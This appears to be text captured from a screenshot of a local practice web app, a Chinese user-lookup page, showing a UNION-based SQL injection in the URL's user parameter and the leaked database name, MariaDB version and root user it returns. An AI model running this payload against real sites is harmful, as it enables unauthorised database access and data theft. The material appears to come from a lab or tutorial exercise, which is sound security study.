 首页
127.0.0.1:8898/search?user=-1%27+UNION+ALL+SELECT+database(),version(),user()--%20-
应用 tips
注册用户查询系统 首页
请输入您要搜索的用户名:
搜索
用户ID 用户名 密码
users 10.1.36-MariaDB root@localhost